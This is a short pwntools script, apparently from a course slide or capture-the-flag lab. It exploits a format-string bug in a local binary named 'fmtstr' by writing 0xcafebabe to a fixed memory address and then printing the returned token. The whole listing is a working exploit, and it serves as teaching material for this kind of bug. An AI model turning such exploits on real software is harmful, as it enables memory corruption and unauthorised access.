 1 #!/usr/bin/python
2
3 from pwn import *
4
5 token_addr = 0x0804a028
6
7 def main():
8     p = process("./fmtstr")
9     payload = fmtstr_payload(5, {token_addr: 0xcafebabe})
10     log.info("Sending payload: %s" % payload)
11     p.sendline(payload)
12
13     data = p.recvall()
14     realdata = data[data.find("Token"):]
15     log.success(realdata)
16
17 if __name__ == "__main__":
18     main()